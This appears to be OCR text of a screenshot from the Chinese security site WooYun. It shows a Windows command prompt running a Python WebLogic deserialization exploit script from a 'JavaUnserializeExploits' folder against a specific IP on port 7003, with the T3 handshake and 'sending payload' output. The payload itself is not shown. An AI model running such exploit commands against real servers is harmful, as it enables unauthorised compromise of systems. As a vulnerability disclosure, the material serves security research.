 C:\WINDOWS\system32\cmd.exe
sending payload...
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>pyth
on weblogic.py 1.85.55.85 7003 payload
connecting to 1.85.55.85 port 7003
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
www.wooyun.org